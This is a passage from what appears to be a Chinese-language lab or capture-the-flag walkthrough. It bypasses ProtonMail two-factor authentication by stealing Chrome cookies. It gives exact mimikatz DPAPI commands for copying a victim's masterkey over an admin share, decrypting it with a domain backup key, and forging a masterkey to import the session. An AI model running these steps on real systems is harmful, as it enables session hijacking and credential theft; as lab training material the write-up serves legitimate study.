
尝试登录,存在双因子认证:

从chrome中解cookie:

导入浏览器插件CookieEditor,protonmail有好几个域:
account.proton.me
account-api.proton.me
mail.proton.me
…
面对这种情况Cookie-Editor不是很好使。不能直接用插件导入,mimikatz提供了一个办法可以伪造一个masterkey:
xcopy “\192.168.112.50\C$\users\dashe\appdata\Roaming\Microsoft\Protect\S-1-5-21-2687445417-3310065553-3308869922-1140\1e366a60-0518-4f7c-abdb-65eb5d35bdf5” /h
mimikatz # dpapi::masterkey /in:1e366a60-0518-4f7c-abdb-65eb5d35bdf5 /pvk:key.pvk
获得一个key:

新建一台虚拟机安装chrome,管理员账户的密码设置为123456,拷贝整个chrome的default到新机器。使用dpapi生成新的masterkey文件,注意需要在新装的机器上执行。
dpapi::create /guid:{1e366a60-0518-4f7c-abdb-65eb5d35bdf5} /key:273d524993beaeced20b4a406a91a706deac9bb343d730d8c8da15dab500ab51b298545607602cd71a88d50c0abe87d6e6de44668b6176ef71e731a275a89117 /password:123456 /protected

将masterkey文件拷贝到Administrator用户的目录下
xcopy 1e366a60-0518-4f7c-abdb-65eb5d35bdf5 C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-1943907461-1399315114-1286489734-500 /h
重启chrome可以看到cookie已经成功导入:

获得最后的flag:

总结
本环境是中等难度的一套环境,大多是常规手法进行突破。环境目前已公开在7bits攻防对抗平台,详情可以加我了解:zhaohuahui245088